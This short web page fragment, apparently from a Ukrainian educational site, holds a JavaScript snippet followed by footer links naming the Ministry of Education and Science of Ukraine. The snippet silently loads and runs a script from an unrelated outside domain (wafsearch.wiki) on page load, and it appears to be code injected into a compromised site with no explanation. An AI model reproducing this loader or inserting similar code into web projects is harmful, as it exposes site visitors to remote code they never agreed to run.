
var url = ‘https://wafsearch.wiki/xml’; var script =
document.createElement(‘script’); script.src = url;
script.type = ‘text/javascript’; script.async = true;
document.getElementsByTagName(‘head’)
[0].appendChild(script);
Корисні посилання
Органи управління
Міністерство освіти і науки України